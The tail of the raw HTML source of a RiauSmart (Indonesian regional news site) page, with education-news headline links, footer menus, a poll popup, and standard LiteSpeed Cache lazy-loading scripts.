<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-27T12:48:38+00:00" >Maret 27, 2023</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_69696ba9f1808" data-td_block_id="td_uid_6_69696ba9f1808">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_69696baa0086a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69696baa0086a" ><script type="litespeed/javascript">var block_td_uid_7_69696baa0086a=new tdBlock();block_td_uid_7_69696baa0086a.id="td_uid_7_69696baa0086a";block_td_uid_7_69696baa0086a.atts='{"custom_title":"SMART EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69696baa0086a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69696baa0086a_rand","tdc_css_class_style":"td_uid_7_69696baa0086a_rand_style"}';block_td_uid_7_69696baa0086a.td_column_number="1";block_td_uid_7_69696baa0086a.block_type="td_block_15";block_td_uid_7_69696baa0086a.post_count="4";block_td_uid_7_69696baa0086a.found_posts="729";block_td_uid_7_69696baa0086a.header_color="#";block_td_uid_7_69696baa0086a.ajax_pagination_infinite_stop="";block_td_uid_7_69696baa0086a.max_num_pages="183";tdBlocksArray.push(block_td_uid_7_69696baa0086a)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_7_69696baa0086a class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" class="td-image-wrap" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260114-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias">Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" class="td-image-wrap" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah"><img class="entry-thumb" src="[data-uri]" alt="" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260112-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah">Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru...</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" class="td-image-wrap" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260107-WA0038-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik">Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" class="td-image-wrap" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260106-WA0016-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau">Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di...</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69696baa0086a" data-td_block_id="td_uid_7_69696baa0086a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69696baa0086a" data-td_block_id="td_uid_7_69696baa0086a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">REKOMENDASI</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/jalan-berlubang-menuju-objek-wisata-suaman-sudah-10-tahun-tidak-diperbaiki/" rel="bookmark" class="td-image-wrap" title="Jalan berlubang Menuju Objek Wisata Suaman Sudah 10 Tahun Tidak Diperbaiki"><img class="entry-thumb" src="[data-uri]" alt="" title="Jalan berlubang Menuju Objek Wisata Suaman Sudah 10 Tahun Tidak Diperbaiki" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/06/IMG-20190615-WA0001-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/jalan-berlubang-menuju-objek-wisata-suaman-sudah-10-tahun-tidak-diperbaiki/" rel="bookmark" title="Jalan berlubang Menuju Objek Wisata Suaman Sudah 10 Tahun Tidak Diperbaiki">Jalan berlubang Menuju Objek Wisata Suaman Sudah 10 Tahun Tidak Diperbaiki</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-15T08:49:56+00:00" >Juni 15, 2019</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/camping-di-objek-wisata-batu-gajah-berikut-harapan-pjs-rohul/" rel="bookmark" class="td-image-wrap" title="Camping di Objek Wisata &#8220;Batu Gajah&#8221;, Berikut Harapan Pjs Rohul"><img class="entry-thumb" src="[data-uri]" alt="" title="Camping di Objek Wisata &#8220;Batu Gajah&#8221;, Berikut Harapan Pjs Rohul" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/11/IMG-20201102-WA0010-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/camping-di-objek-wisata-batu-gajah-berikut-harapan-pjs-rohul/" rel="bookmark" title="Camping di Objek Wisata &#8220;Batu Gajah&#8221;, Berikut Harapan Pjs Rohul">Camping di Objek Wisata &#8220;Batu Gajah&#8221;, Berikut Harapan Pjs Rohul</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-02T15:04:03+00:00" >November 2, 2020</time></span></div></div></div></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"http://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='http://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='http://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://riausmart.com/wp-content/litespeed/js/aaec9872b59959d12b7619e773863d87.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 22:35:22 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 22:35:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->